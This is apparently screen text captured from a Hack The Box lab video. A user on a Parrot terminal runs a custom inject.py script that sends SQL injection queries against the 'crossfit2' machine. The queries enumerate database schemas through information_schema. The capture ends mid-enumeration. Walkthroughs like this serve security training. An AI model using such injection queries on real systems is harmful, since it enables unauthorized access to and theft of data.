 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11 17:40
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(schema_name) from information_schema.schemata
[id: information_schema,crossfit,employees, name: 2]
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n ', name: 2]' | wc -c
10
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n '[id: ' | wc -c
5
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(schema_name) from information_schema.schemata
information_schema,crossfit,employees
Injection=> select group_concat(table) from information_schema.schemata
[0] 0:openvpn 1:bash-Z 2:python3* "parrot" 17:40 11-Aug-21